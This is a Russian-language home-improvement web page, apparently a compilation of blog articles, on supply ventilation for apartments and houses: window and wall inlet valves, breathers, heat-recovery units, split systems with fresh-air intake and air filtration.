промо-кодом, по которому при заказе бризера Tion можно получить в подарок второй угольный фильтр (он вам пригодится т.к. его стоит менять чаще других). Чтобы узнать промо-код напишите мне на электронную почту victorborisov@hotmail.com или свяжитесь со мной любым иным способом через социальные сети (ссылки в профиле).</i><b>Остались вопросы? Задавайте их в комментариях!</b>И не забудьте подписаться на мой блог, чтобы не пропустить новые статьи!</p>
<p>У многих домовладельцев вентиляционные системы ассоциируются с вытяжными решетками и вертикальными шахтами, проходящими сквозь крышу. Верно, указанные элементы занимаются удалением отработанного воздуха, но без притока снаружи вытяжка работает неэффективно. Для полноценного воздухообмена нужна приточная вентиляция, компенсирующая уходящие воздушные массы. Задача решается несколькими способами, рассмотренными ниже.</p>
<h2><span>Варианты организации притока</span></h2>
<p>Важность приточной вентиляции поясним на примере. Представьте герметичную емкость с водой, откачиваемой насосом. Поскольку освобождающийся объем не заполняется воздухом, давление в резервуаре падает. В определенный момент насосу не хватит мощности на преодоление вакуума и дальнейшее выкачивание – рабочее колесо начнет перемешивать воду на месте.</p>
<blockquote>
<p>Ключевой момент. При воздухообмене внутри помещений действует аналогичный принцип – естественная либо принудительная вытяжка не сможет эффективно удалять загрязненный воздух, если не предусмотрено замещение притоком.</p>
</blockquote>
<figure><figcaption>Без нормального притока более мощная вытяжка создает эффект обратной тяги (опрокидывание) в вентканале меньшего сечения</figcaption></figure>
<p>После установки герметичных пластиковых окон и закладки приточной щели, ранее находящейся под подоконником, поступление воздушных масс снаружи исключено. Последствия: вентилятор или вентканал большего сечения (обычно на кухне) опрокидывает тягу в меньшей шахте (туалет), откуда в квартиру поступает неприятный запах. Гостиная, спальня и другие помещения остаются вовсе без вентилирования.</p>
<p>Существует несколько способов, как сделать полноценную приточно-вытяжную вентиляцию частного жилища:</p>
<ul>
<li>народный метод – подрезка оконных уплотнителей;</li>
<li>купить кондиционер с функцией подачи уличного воздуха;</li>
<li>встроить в пластиковое окошко регулируемый воздушный клапан;</li>
<li>сделать отверстие в стене и вмонтировать локальное приточное устройство.</li>
</ul>
<blockquote>
<p>Совет. Работоспособность естественной домашней вытяжки можно проверить так: снимите вентиляционные решетки в кухне и санузле, прикрепите над первым проемом 2—3 полоски бумаги, второй наглухо залепите листом А4 и скотчем. Если полоски втягиваются внутрь канала, значит, в квартиру поступает воздух – тяга работает.</p>
</blockquote>
<figure><figcaption>Схема одноэтажного дома с возможными вариантами приточных устройств</figcaption></figure>
<p>Рассмотрим плюсы и минусы каждого из перечисленных методов. Задача – предложить вам правильный и относительно недорогой способ организации притока.</p>
<h3><span>Простейший бесплатный метод</span></h3>
<p>Суть способа заключается в использовании существующих дренажных отверстий в оконном профиле, предназначенных для отвода конденсата наружу. Два скрытых отверстия, куда уходит вода, расположены на внутренней части рамы, выходные находятся на внешней стороне профиля и закрыты заглушками, как показано на фото.</p>
<blockquote>
<p>Одно условие: метод не сработает при плохой тяге в вертикальном канале. Начните с проверки вытяжки и прочистки вентиляционной шахты.</p>
</blockquote>
<p>Придумка домашних мастеров позволяет быстро организовать приточную вентиляцию своими руками без финансовых затрат:</p>
<ol>
<li>Откройте оконную створку, снимите москитную сетку.</li>
<li>Пользуясь отверткой, вытащите обе пластиковых заглушки из внешних дренажных отверстий.</li>
<li>Ножом аккуратно вырежьте участок резинового уплотнителя на верхнем торце рамы длиной не более 5 см. Закройте окно.</li>
</ol>
<p>Работа данной вентиляции построена по следующей схеме: под воздействием тяги вентканала наружный воздух всасывается сквозь дренажное отверстие, проходит внутри профиля и попадает в щель между створкой и рамой. Поднявшись в верхнюю часть, воздушный поток проникает в комнату через проем в уплотнителе.</p>
<p>Зимой подогрев холодного притока начинается в конструкции окна и завершается на выходе, когда воздух смешивается с восходящим конвективным потоком, идущим от радиатора отопления. Аналогичным образом делается приточная щель в пластиковой балконной двери, но с дополнительной подрезкой наружной резинки, как показано на видео:</p>
<p>Преимущество данного варианта – нулевая себестоимость и реальная возможность устроить проветривание квартиры при закрытом окне. Недостатков гораздо больше:</p>
<ul>
<li>воздушный поток нельзя регулировать, сильный ветер станет задувать через щель;</li>
<li>летом в открытом дренаже могут поселиться недружественные насекомые, например, осы;</li>
<li>в теплый период, когда естественная тяга уменьшится из-за небольшой разницы температур, малые отверстия не пропустят нужное количество воздуха.</li>
</ul>
<p>Последний минус: удаление части резинового уплотнителя доступно лишь на открывающихся створках. Сверлить глухие окна – не вариант. Поэтому способ нельзя назвать правильным и рекомендовать его всем домовладельцам.</p>
<h3><span>Сплит-системы с функцией вентилирования</span></h3>
<p>Помимо режимов обогрева / охлаждения, бытовые кондиционеры ряда производителей способны подавать в помещение уличный воздух и даже работать в качестве вытяжки (поочередно с притоком). Чем удобен данный вариант:</p>
<ul>
<li>обновление воздушной среды в комнате происходит принудительно, независимо от силы тяги в шахте;</li>
<li>втягиваемый вентилятором воздух подвергается обработке – фильтрации и подогреву либо охлаждению;</li>
<li>интенсивность потока регулируется;</li>
<li>объем притока не зависит от порывов ветра и прочих погодных условий.</li>
</ul>
<figure><figcaption>Схема работы внутреннего блока кондиционера</figcaption></figure>
<blockquote>
<p>Справка. Воздушная смесь всасывается отдельным вентилятором, расположенным во внутреннем блоке сплит-системы. Сквозь наружную стену прокладывается дополнительная трубка – воздуховод длиной до 1 м.</p>
</blockquote>
<p>Главная проблема с реализацией подобного воздухообмена – высокая цена оборудования. Покупать в каждую комнату по кондиционеру за 500—600 у. е. ради приточной вентиляции – нецелесообразно, существуют более дешевые варианты. Но если вы планируете ставить сплит-систему для охлаждения, стоит подумать о выборе агрегата с притоком и рециркуляцией воздуха.</p>
<p>Негативные стороны использования кондиционера в качестве приточной установки мы сформировали по отзывам покупателей интернет-магазинов и посетителей форумов:</p>
<ol>
<li>Приток осуществляется только при включенном агрегате, остальное время наружный канал прикрыт заслонкой.</li>
<li>Отдельный вентилятор, отвечающий за подачу свежей воздушной смеси, постоянно шумит.</li>
<li>Из-за быстрого загрязнения придется чаще чистить фильтры.</li>
<li>На некоторых моделях режимы вентиляции и кондиционирования несовместимы. Подача и нагрев воздуха включается отдельно.</li>
</ol>
<blockquote>
<p>Примечание. Правильно выполнить монтаж сплит-системы в частном доме либо квартире вам поможет развернутое руководство.</p>
</blockquote>
<h3><span>Установка приточного клапана в окно</span></h3>
<p>Так называемый оконный проветриватель представляет собой продолговатую пластиковую крышку, оснащенную регулировочной заслонкой. Существует 2 типа клапанов:</p>
<ol>
<li>Монтируемые на глухие окна. В профиле фрезеруется сквозная приточная щель, снаружи прикручивается защитный козырек, изнутри – крышка с регулятором потока.</li>
<li>Изделия для открывающихся створок. Устанавливаются на внутренней стороне рамы, часть уплотняющей резины меняется на специальный материал. Фрезеровать окно не требуется.</li>
</ol>
<figure><figcaption>Схемы работы клапанов: для открывающихся (слева) и глухих створок (справа)</figcaption></figure>
<blockquote>
<p>Справка. Клапаны позволяют наладить работу приточно-вытяжных систем с естественным побуждением и предназначены для любых типов светопрозрачных конструкций – ПВХ, алюминиевых и деревянных. Популярные бренды – «Вентс», Air-Box и Aereco, цена – до 10 у. е.</p>
</blockquote>
<p>Приточные оконные устройства желательно применять в помещениях с хорошей вытяжкой, иначе поступление воздуха получится мизерным. Декларируемая производительность клапанов составляет около 30 м³/ч, чего хватит одному человеку, но маловато для нормальной вентиляции жилых комнат.</p>
<p>На котельную и ванную, где нормы предусматривают более интенсивный воздухообмен, понадобится 3—4 подобных изделия, проще врезать переточную решетку в дверь. Еще нюанс: реальная производительность устройств сильно отличается от декларируемой в меньшую сторону.</p>
<p><em>Рассчитать приток несложно – узнайте размеры входной щели и определите количество проходящего сквозь нее воздуха, пользуясь нашей инструкцией. Результат выйдет меньше обещанных 30 м³/ч (подскажем: не более 25 кубов при скорости 1 м/с). На 3 члена семьи понадобится 4 клапана в каждое помещение, абсурд.</em></p>
<p>Как установить приточный клапан на створку:</p>
<ol>
<li>Приложите корпус изделия к верхнему торцу открытой рамы в месте крепления.</li>
<li>Ориентируясь по краям крышки, обрежьте штатный уплотнитель, для Air-Box длина удаляемого участка составит 35 см. Аналогичный кусок резины нужно вырезать на основной раме, напротив створки.</li>
<li>Вставьте в паз оконного профиля 3 пластмассовых дюбеля – фиксатора, примерившись по крепежным отверстиям на крышке. Снимите с корпуса защитную ленту и прикрутите клапан саморезами.</li>
<li>Вместо срезанного уплотнителя приклейте элементы из комплекта вентиляционного устройства.</li>
</ol>
<p>В глухую раму клапан установить сложнее – надо аккуратно вырезать узкий проем в профиле. Если не хотите обращаться к мастерам и платить деньги, сделайте щель самостоятельно – нанесите точную разметку и просверлите отверстия. Козырек и внутренняя крышка ставятся без проблем. Краткая инструкция по монтажу изделия на створку представлена на видео:</p>
<p>В целом оконные проветриватели сгодятся для небольшой квартиры. Но в комнатах загородного коттеджа с высокими потолками заявленной производительности недостаточно. Второй негативный момент: зачастую рама ПВХ окна наполовину перекрыта верхним откосом, места под клапан не остается. Тогда реализуется другое техническое решение под названием…</p>
<h3><span>Стеновое вентиляционное устройство</span></h3>
<p>Монтируемый внутрь стены клапан пассивной вентиляции состоит из таких элементов:</p>
<ul>
<li>приточная труба диаметром 60—150 мм (размер зависит от модели и производительности устройства);</li>
<li>наружный конец трубы закрывается москитной сеткой и вентиляционной решеткой;</li>
<li>с другого торца встроена регулировочная заслонка;</li>
<li>со стороны комнаты труба соединяется с корпусом, куда помещен воздушный фильтр (класс очистки G3) и теплоизоляционная прокладка.</li>
</ul>
<blockquote>
<p>Примечание. Чтобы внутри канала не образовывался конденсат, между стеной и трубой закладывается слой утеплителя.</p>
</blockquote>
<p>Как и в предыдущем случае, приток через клапан обеспечивается за счет разрежения, создаваемого вытяжными шахтами либо вентиляторами. Изделия способны пропускать в помещение 35—60 м³/ч воздуха в зависимости от пользовательской настройки. При включении местной вытяжки с механическим побуждением, например, кухонной, расход притока тоже увеличится до 70—90 м³/ч.</p>
<p>В устройствах различных брендов встречается 2 типа регуляторов производительности – лепестковый и диафрагменный, второй обойдется дешевле. При необходимости любую заслонку можно полностью закрыть. Цена изделий стартует от 15 у. е., популярные производители – «Вентс», «Домовент», Helios и другие.</p>
<p>Как устанавливается клапан:</p>
<ol>
<li>Определите месторасположение вентиляционного элемента. Рекомендация следующая: устройства малой производительности с трубой Ø60 мм лучше поставить между подоконником и батареей отопления. Клапаны диаметром более 10 см размещайте рядом с оконным проемом на высоте 2 м от пола.</li>
<li>Проделайте в стене сквозное отверстие, используя строительный перфоратор и комплект буров подходящей длины. В каркасном либо деревянном доме применяйте коронные сверла. Если комната граничит с балконом, сверлить лучше снаружи.</li>
<li>Обрежьте трубу по толщине ограждения, оберните утеплителем типа «Пенофол» и плотно вставьте в отверстие. Оставшиеся щели задуйте монтажной пеной.</li>
<li>Изнутри прикрепите корпус клапана к стене, соединив с трубой. Снаружи поставьте вентиляционную решетку.</li>
</ol>
<blockquote>
<p>Совет. Отверстие делайте максимально круглым, ориентируйтесь по внешнему диаметру канала, обернутого утеплителем. Изделия компании «Вентс» комплектуются телескопическими раздвижными трубами, их обрезать не придется. Подробности монтажа смотрим на видео:</p>
</blockquote>
<p>Сфера применения устройств пассивного притока гораздо шире, чем вентиляция в квартире или загородном коттедже. Клапаны могут обеспечивать воздухообмен в других подсобных строениях — бане, котельной, гараже с подвалом.</p>
<p>Недостатков отмечается всего два: отсутствие подогрева холодного воздуха и ручная регулировка в процессе эксплуатации. Летом заслонка полностью открывается, зимой устанавливается на минимум. Преимущества:</p>
<ul>
<li>клапан подходит большинству рядовых пользователей по цене и производительности;</li>
<li>входящий воздух очищается фильтром;</li>
<li>устройство не обмерзает и не покрывается конденсатом, иней появляется на оголовке при морозе ниже минус 35 °С;</li>
<li>не потребляет электричество, эксплуатационные расходы минимальны.</li>
</ul>
<figure><figcaption>Оголовки вентиляционных элементов выглядят довольно эстетично</figcaption></figure>
<h2><span>Бризеры и рекуператоры</span></h2>
<p>Проблема с подачей холодного воздуха, характерная для стеновых клапанов, решена в бризерах – местных приточных установках, оснащаемых вентилятором и электрическим нагревательным элементом. Достоинства агрегата:</p>
<ul>
<li>три ступени очистки притока – в грубом, тонком и сорбционном (угольном) фильтре;</li>
<li>подогрев воздуха до установленной температуры;</li>
<li>автоматическое и ручное регулирование производительности вентилятора;</li>
<li>мониторинг качества воздушной среды – измерение влажности, температуры и концентрации углекислого газа;</li>
<li>частичная рециркуляция — возврат комнатного воздуха после фильтрации — позволяет экономить электроэнергию;</li>
<li>дистанционное управление с пульта либо смартфона.</li>
</ul>
<p>Отметим 3 недостатка агрегата: эксплуатационные расходы на электричество, высокая стоимость бризера и его ремонта в случае выхода из строя. Описывать технологию монтажа нет смысла – бытовой прибор встраивается в стену аналогично клапану.</p>
<figure><figcaption>Устройство бризера — местной приточной установки</figcaption></figure>
<blockquote>
<p>Справка. С помощью бризеров удобно и комфортно вентилировать любые жилые помещения. Но назвать агрегаты общедоступными сложно – цена изделий известного бренда «Тион» начинается от 300 у. е.</p>
</blockquote>
<p>Еще дороже обойдется стеновой рекуператор – приточно-вытяжной агрегат, способный отнимать теплоту удаляемого воздуха. Существует 3 типа установок, отличающихся по стоимости и принципу действия:</p>
<ol>
<li>Реверсивные (продавцы называют их регенерационными). Алгоритм работы прост: сначала вытяжной воздух нагревает керамический теплоаккумулятор, потом единственный вентилятор меняет направление потока и элемент отдает накопленную теплоту притоку. Цикл повторяется с интервалом около 1 минуты.</li>
<li>Ротационные. Здесь постоянно работает 2 вентилятора – приточный и вытяжной. Оба потока проходят сквозь вращающийся ротационный рекуператор, обмениваясь теплом.</li>
<li>Перекрестноточные. Вытяжной воздух передает теплоту притоку через тонкие стенки алюминиевого или медного теплообменника. Вентиляторы направляют потоки навстречу друг другу, как изображено на схеме.</li>
</ol>
<p>Наиболее эффективный вариант рекуперации – в перекрестном теплообменнике, позволяющем вернуть порядка 70% тепловой энергии обратно в помещение. КПД ротационной установки немного меньше — примерно на 5%. Реальные показатели теплообмена в реверсивных агрегатах неизвестны, а продавцы, как водится, завышают КПД этих рекуператоров.</p>
<h2><span>Заключение</span></h2>
<p>Итак, полноценная приточная вентиляция в квартирах и частных домах может организовываться с помощью клапанов и вентиляционных установок принудительного действия. Рекуператоры и бризеры довольно эффективны, но дороги, оконные клапаны подают мало воздуха. Компромиссное решение –  приточное устройство естественной вентиляции, монтируемое в стену квартиры.</p>
<p>В квартире мы проводим длительное время. Для работающего человека время пребывания в родных стенах составляет около 10 — 14 часов, а для домочадцев, которые лишь учатся или вообще выходят на улицу только погулять — три четверти суток. Людям знакомо ощущение, которое появляется, если целый день, а то и два-три не выходить на свежий воздух. Его не назовёшь недомоганием, но и приятного в нём ничего нет. Тянет подышать свежим воздухом. Причиной может быть недостаток воздухообмена. Решить эту проблему можно только одним способом — устроив приточно-вытяжную вентиляцию для квартиры.</p>
<figure><figcaption>Приточно-вытяжная вентиляция для квартиры</figcaption></figure>
<h2>Сущность вентиляции в помещении</h2>
<p>Вентиляция — это процесс постоянного обновления воздушных масс в жилом или производственном помещении. Она необходима по той простой причине, что человек в процессе своей жизнедеятельности поглощает кислород и выделяет углекислый газ. Если оставить человека в герметично закрытой комнате, он через время задохнётся. Если людей будет несколько, процесс пойдёт быстрее — кислород из воздуха будет употреблён дышащими, а его место займёт газообразная углекислота. Этот процесс длительный, ведь человек за один вдох не может впитать весь кислород из воздуха, втянутого в лёгкие. Но речь ведь и не идёт о гибели, а лишь о комфорте. Постоянный приток воздуха, в котором растворён 21% кислорода — основная задача квартирной вентиляции.</p>
<figure><figcaption>Скопление углекислоты при недостаточной вентиляции вредно для здоровья</figcaption></figure>
<p>Есть ещё одна причина, по которой вентиляция помещений является стандартом эксплуатации квартир. В жилом доме поглощает кислород и выделяет вредные газы не только человек. Газовая плита, колонка, духовка делают это намного быстрее. Без отвода вредных газов через вентканалы они накапливаются в опасных концентрациях. При неисправности водогрейного и кухонного оборудования на природном газе он может начать выделяться, не сгорая. Наполнив помещение, он создаст риск взрыва от одной зажжённой спички. Не дать накопиться газу накопиться в опасной концентрации — также задача вентиляции. Поэтому нельзя пренебрегать требования к воздухообмену в квартире.</p>
<figure><figcaption>Вентиляция обеспечивает комфорт</figcaption></figure>
<h2>Вентиляция от застройщика</h2>
<p>Было бы странно, если бы при серьёзности вопроса дома строились без вентиляционных решений. И они есть в каждой квартире. Но обустройство вентиляции по индивидуальному проекту — это затратный комплекс процедур, который не всегда выполняется даже в элитном жилье. Проект здания ограничен созданием вертикальных вентиляционных каналов, которые проходят через всё здание от низа до верха, и куда выводятся отверстия для удаления использованного воздуха и каждой квартиры. Это та самая вытяжка, то есть вытяжная вентиляция. Но из физики ясно, что воздух не может просто исчезнуть их комнаты. Чтобы часть воздуха постоянно удалялась, нужно сформировать приток свежего, то есть уличного воздуха, в котором показатели процентного содержания газов будут в оптимальном соотношении.</p>
<p>Старые дома, в проёмы которых ставили деревянные окна, не содержали никакой специально организованной приточной вентиляции. Воздух проникал внутрь помещения через микропоры древесины и щели в деревянных рамах. В современных металлопластиковых окнах с герметичными стеклопакетами и двумя уплотнительными контурами такое проникновение невозможно. Единственный способ впустить воздух в квартиру — это открыть окно. Но как только это сделать, в квартиру начнёт проникать холод зимой, жара летом, да вдобавок ко всему уличный шум.</p>
<figure><figcaption>Классика жанра — запотевшие стеклопакеты, по которым струйками стекает влага — и есть недостаток вентиляции</figcaption></figure>
<blockquote>
<p><strong>Совет:</strong> при заказе металлопластиковых окон обратите внимание на режим «микропроветривания» — когда створка открывается на пару миллиметров. Это может улучшить воздухообмен вообще без каких-то специальных работ.</p>
</blockquote>
<p>Что касается вытяжной части, то она организована только в некоторых помещениях — ванной комнате и кухне, которые примыкают к стенам, в которых проложены вентканалы. Если санузел раздельный, то вытяжное отверстие устраивается в каждом помещении. Циркуляция воздуха осуществляется благодаря создаваемой тяге. Здесь-то и кроется несовершенство системы: ослабление притока уменьшает тягу. На верхнем этаже многоэтажного дома тяга и вовсе невелика, так как высота вентканала для этого должна быть не менее трёх метров. В доме с плоской крышей чердак отсутствует, вытяжной канал получается коротким. Выход один — монтировать систему приточно-вытяжной вентиляции для обеспечения нужного климата и воздухообмена.</p>
<figure><figcaption>Даже в старых домах предусмотрены вентиляционные колодцы</figcaption></figure>
<h2>Приточно-вытяжная вентиляция с рекуператором</h2>
<p>Простейшая система принудительной вентиляции проста: устраивается входной и выходной каналы, на каждом из них ставятся вентиляторы, создающие направленный поток движущегося воздуха. Приточный вентилятор нагнетает воздух в квартиру, а вытяжной — удаляет из неё использованную газовую смесь. При таком устройстве встаёт серьёзная проблема. В холодное время года в квартиру в большом количестве поступает холодный воздух с улицы. Учитывая объёмы, он быстро приведёт к понижению температуры в помещении. Включённая система отопления расходует больше энергоносителей, потому как подогретый ей воздух постоянно выводится наружу через вытяжной канал. Нередко можно наблюдать картину, как из вытяжного патрубка квартиры или частного дома валит пар. Он получается от разницы температур при морозной погоде. Логика подсказала инженерам путь, с помощью которого можно добиться экономии на отоплении и одновременно решить проблему с охлаждением квартиры. Он называется рекуперацией.</p>
<figure><figcaption>Внешний вид рекуператора</figcaption></figure>
<p>В основе рекуперации воздуха лежит процесс теплообмена между двумя воздушными потоками различных температур. Дело в том, что воздух, поступающий в помещение, холодный, он нуждается в нагревании. Воздух, выводимый из помещения, наоборот, тёплый, потому что был нагрет от системы отопления и других источников тепла в квартире. Если их смешать, произойдёт передача тепла от тёплого воздуха холодному.</p>
<p>Перемешивание нельзя осуществить прямо, иначе весь смысл вентиляции потеряется. Для рекуперации используется теплообменник, построенный по такой же схеме, как аналогичный агрегат котла или кондиционера. Теплообменник состоит из блока тонких каналов, разделённых перегородками. Одни из них в шахматном порядке подключены ко вводу воздуха, другие удаляют его из комнаты. Таким образом каналы с тёплым воздухом расположены рядом с каналами, несущими холодный воздух с улицы, и согревают их содержимое. Нагревание получается ощутимым: температура всасываемого системой воздуха лишь на пару-тройку градусов ниже того, который выбрасывается на улицу.</p>
<figure><figcaption>Принцип работы рекуператора</figcaption></figure>
<p>Вся система состоит из нескольких узлов — входного и выходного патрубков с оголовками, системы трубопроводов, а также самого рекуператора, все элементы которого монтируются в единый корпус. Корпус делают из тонкостенной листовой стали. Требования к прочности стенок — выдерживать давление, которое оказывает на них саморасширяющаяся монтажная пена. Ей заполняются все щели между конструкцией, стенами, потолком, чтобы обеспечить максимальную звукоизоляцию. Такая прослойка поглощает вибрации, возникающие при работе вентиляторов.</p>
<blockquote>
<p><strong>Совет:</strong> рекуператор с вентиляторами лучше устанавливать в кладовой, гардеробной или коридоре, так как небольшой шум от его работы всё же будет.</p>
</blockquote>
<p>Воздуховоды от рекуператора размещают таким образом, чтобы приточный воздух поступал в одну часть помещений (обычно сверху), а втягивался в вытяжку — с другой. Благодаря этому образуется циркуляционный поток, поступивший свежий воздух успевает нагреться, послужить в качестве дыхательной смеси и (и способствующей горению — например, в кухне с газовой плитой) с максимальной температурой поступить в рекуператор для вывода наружу.</p>
<figure><figcaption>Вариант расположения трубопроводов</figcaption></figure>
<p>Входной и выходной каналы закрываются с уличной стороны решёткой. Она препятствует попаданию в систему крупных объектов — птиц, крупных насекомых, мусора, который может попасть в канал, будучи выброшенным из окна. Для пыли и мелких насекомых предусмотрены фильтры тонкой очистки. Ничего сложного в них нет — это мелкие сетки, по типу схожие с сетками из внутреннего блока бытового кондиционера. Они неплотные, потому что в противном случае создадут барьер на пути втягиваемого воздуха, и вентиляторы будут работать с перегрузкой, чтобы обеспечить необходимый уровень тяги. Эта же ситуация наблюдается, когда фильтр забивается уличной пылью и мелким мусором. Поэтому сетки нужно регулярно извлекать, чистить и промывать.</p>
<figure><figcaption>Фильтр нужно чистить, иначе пыль забьёт его</figcaption></figure>
<p>Дорогие системы вентиляции рассчитаны на установку целых станций очистки воздуха, в которых уже могут быть не только механические, но и химико-бактериологические фильтры, ультрафиолетовое обеззараживание и ионизатор. Для монтажа таких систем требуется место, плюс в них нужно регулярно менять картриджи с расходными материалами. В итоге на выходе вы получаете практически идеально сбалансированный состав воздушной смеси без вредных включений.</p>
<figure><figcaption>Виды рекуператоров</figcaption></figure>
<p>В условиях климата, где царят сильные холода в зимние месяцы, а температура воздуха опускается ниже нуля уже осенью и весной, процесс рекуперации не может выдать тёплый воздух необходимых параметров. В помещении всё равно будет холодно. Для этого в рекуперационный блок добавляют калорифер — устройство, состоящее из нагревательных элементов, мимо которых воздух просачивается и нагревается. Благодаря этому достигается необходимая температура. Калориферы вентиляционных систем питаются от электричества, имеют небольшую мощность и имеют возможность регулировки в зависимости от погодных условий. Неизбежное пересушивание воздуха в процессе его подогрева в сухом калорифере компенсируется встроенным увлажнителем, возвращающим влагу, столь нужную для комфортной жизнедеятельности человека. В дорогих регенерационных установках влага может изыматься из выводимого наружу воздуха за счёт эффекта конденсации, а потом по капиллярам поступать в увлажнитель. Процесс этот сложен, потому что выпавшая влага требует очистки, и встречается редко.</p>
<figure><figcaption>В холодных регионах без калорифера в рекуператоре не обойтись</figcaption></figure>
<p>Намного чаще сбор конденсата организован в специальные ёмкости, из которых вода после выводится в канализацию или за пределы квартиры. Обычный сток воды по трубке, как в кондиционерах, здесь не подходит, так как в мороз выводная трубка просто промёрзнет насквозь. Обледенение канала подачи и вывода воздуха приводит к сокращению пропускной способности именно в теплообменнике. Для разморозки в систему врезается байпас, то есть трубопровод, идущий в обход теплообменника. Когда подогретый воздух перестаёт охлаждаться, прекращается осаживание влаги и её обмерзание, теплообменник оттаивает естественным образом. Когда холодный воздух с улицы заходит через байпас, он никак не согревается, поэтому в такой системе в обязательном порядке предусматривают калорифер. Обычно он подсоединён к датчику входящей в помещение температуры. Если она опускается ниже указанного предела, калорифер начинает дополнительный подогрев.</p>
<h3>Видео — Приточно-вытяжная вентиляция с рекуперацией в квартире</h3>
<iframe src="https://www.youtube.com/embed/9GSsnBsxdPo?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<h2>Приточно-вытяжная вентиляция с кондиционером</h2>
<p>Иногда такой вариант называют центральным кондиционированием, так как воздух распределяется не в одной комнате, а во всей квартире, куда проложены вентиляционные каналы. Плюсом данной системы является то, что этот вариант дешевле, чем оснащать каждую комнату отдельным кондиционером. Возможности монтажа наружного блока могут быть ограничены. Один внешний блок с теплообменником мощного кондиционера, лучше справляется с задачей, чем несколько слабых.</p>
<blockquote>
<p><strong>Совет:</strong> выбирайте кондиционер с возможностью подогрева воздуха и встроенным подогревом картера наружного блока — тогда для работы зимой можно будет не ставить отдельный калорифер. Какой кондиционер лучше выбрать для квартиры? В <em><strong>специальной статье</strong></em> рассмотрим рейтинг популярных моделей, критерии и оценки выбора.</p>
</blockquote>
<p>В центральном кондиционировании отсутствует характерный внутренний блок с барабаном-вентилятором и заслонками-шторками. Вместо него фреонная магистраль от компрессора идёт к канальному распределителю. Воздух в распределитель подаётся через приточные каналы, а выводится, уже охлаждённый, в те места, которые выгодны хозяевам — обычно в кухню и жилые комнаты. Другая система трубопроводов-сборщиков отработанного воздуха концентрирует его и выводит наружу. Распределитель не оснащается вентиляторами. Они ставятся отдельно в том количестве, какого потребует проект. В отличие от привычной сплит-системы, центральное кондиционирование, совмещённое с вентиляцией — это конструктор, из составных элементов которого можно создать решение для любого жилого пространства.</p>
<figure><figcaption>Внутренний распределитель</figcaption></figure>
<h2>Приточно-вытяжная вентиляция своими руками</h2>
<p>Системы канального типа, где требуется расчёт и монтаж трубопроводов круглого или квадратного сечения, устанавливаются специалистами соответствующих компаний. Если средств на дорогостоящее оборудование и работу профессионалов нет, можно оборудовать несложную приточку и вытяжку своими руками.</p>
<p>Главная особенность такого варианта — нет необходимости монтировать воздуховоды. Нужно лишь правильно расположить приточные отверстия и вытяжные.</p>
<p><strong>Шаг 1.</strong> В жилых комнатах с окнами делаются отверстия для того, чтобы туда можно было вставить вентиляционную трубку. Работа ведётся перфоратором, внешнее отверстие закрывают решёткой, с внутренней стороны размещают сетчатый фильтр и декоративную накладку.</p>
<figure><figcaption>Оборудование для вентканала</figcaption></figure>
<p><strong>Шаг 2.</strong> Если воздух будет поступать самотёком, канал располагают над радиатором отопления — тогда воздух будет нагреваться от батареи и в комнату не будет проникать холод. Если же хотите сделать принудительную приточку, то место значения не имеет — можно сделать канал сбоку от окна или сверху. Тогда изнутри подключают блок с вентилятором наддува, нагревательным элементом и фильтром. Запитывают блок от электросети через низкоамперный автомат-выключатель.</p>
<figure><figcaption>Вентканал над радиатором отопления</figcaption></figure>
<p><strong>Шаг 3.</strong> В существующие вентиляционные каналы на кухне и в санузле врезаются вытяжные вентиляторы с пониженным шумом. На кухонный прибор можно сделать отдельный тумблер, а в санузле подсоединить провода к выключателю света. Даже с пассивным притоком воздуха работающие вытяжные вентиляторы создадут отрицательное давление, и воздух со всей квартиры устремится в вентканалы.</p>
<figure><figcaption>Вытяжной вентканал с вентилятором</figcaption></figure>
<p>Если нет желания сверлить стену, можно смонтировать приточный клапан на пластиковом окне. В верхне части поворотно-откидной створки фрезеруется выемка. Она закрывается сдвижным клапаном шторкой с мелкоячеистым или губчатым фильтром. Шторка в закрытом виде упирается в резиновый уплотнитель, обеспечивая герметичность в закрытом состоянии. Будучи открытой, она почти не пропускает звуки и холод с улицы, а вот решить проблему с духотой и запотевшими окнами поможет.</p>
<p>Свежесть и чистота воздуха – не одно и то же. На улице мы дышим свежим воздухом, но можно ли назвать его чистым, особенно в условиях городской экологии? Зато воздух в помещении может быть и свежим, и чистым одновременно – если есть вентиляция с фильтрацией.</p>
<p>Большинство бытовых приточных вентиляционных устройств снабжено воздушными фильтрами. Однако количество этих фильтров, класс эффективности и «специализация» различны. Чтобы выбрать подходящую приточную вентиляцию в квартиру, цена которой будет Вас устраивать, придется разобраться в этих тонкостях. Мы поможем!</p>
<p>Содержание:</p>
<h2>С какими загрязнениями предстоит бороться</h2>
<p><img width="113" height="105" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20105'%3E%3C/svg%3E" alt="1.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png"><noscript><img width="113" height="105" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png" alt="1.png"></noscript></p>
<h3>Крупные загрязнения</h3>
<p>Пух, листья, песок, хвоинки, шерстинки и все прочее, видимое невооруженным глазом. Такие загрязнения доставляют немало хлопот при уборке, но наименее опасны. Они тяжелые и не держатся в воздухе, а быстро оседают на поверхностях. Поэтому они редко попадают в наши дыхательные пути, в отличие от, например, вездесущей пыли.</p>
<p><img width="113" height="105" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20105'%3E%3C/svg%3E" alt="1.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png"><noscript><img width="113" height="105" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40263_xvw44yemit1.png" alt="1.png"></noscript></p>
<h3>Пыль</h3>
<p>Пыль настолько привычна и обыденна, что мало кто задумывается о ее составе, а стоило бы. Пыль – это любые взвешенные в воздухе твердые частицы. Они могут быть как крупными (сотни микрометров), так и мельчайшими (доли микрометров). Для сравнения: толщина паутины – 2-3 микрометра.</p>
<p>Бывает природная пыль, которая образуется в результате эрозии почвы, вулканической активности, пожаров, испарения морской воды, содержащей соли. Бывает пыль антропогенного характера, основные источники которой – промышленность и транспорт (особенно сжигание топлива). Соединения свинца, алюминия, кремния, бериллия, кадмия, кварца, сульфаты, нитраты, аммоний – вот неполный список веществ, которые можно обнаружить в городской пыли.</p>
